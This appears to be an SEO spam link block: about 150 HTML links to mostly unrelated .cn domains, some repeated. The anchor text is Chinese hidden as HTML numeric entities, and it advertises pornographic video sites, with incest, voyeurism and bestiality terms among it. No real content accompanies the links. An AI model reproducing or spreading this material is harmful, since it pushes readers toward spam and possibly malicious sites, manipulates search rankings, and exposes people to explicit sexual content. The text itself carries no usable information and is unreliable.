<a href="http://synkj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://zholon.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://mengpie.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://vickygao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://cnlaojie.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chwee.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czjinming.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://sxygjx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sovoll.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://nekang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://htele.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://lirs.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://yincake.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stylee.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdsi.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://jyxdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://lfjindingzun.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://firemedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://yubeauty.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://tensec.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://xasddz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://seget.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://halihali.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gghome.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://mofarm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://kancb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://8lpz.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fdcsh.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://365url.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://jerry2020.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://shengshida.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://citcat.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://sznsx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pointed.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://r5awpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://leotimes.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ablando.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://julimedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://jx71360.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://hl905.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geente.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://diefans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xrsys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tosoo.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://idlintech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://ilshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://3dvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gscapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xmk0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://yixinseo.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://geente.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://bdch.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bycxw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smartlk.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keymantek.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://allun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://qqaimi.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
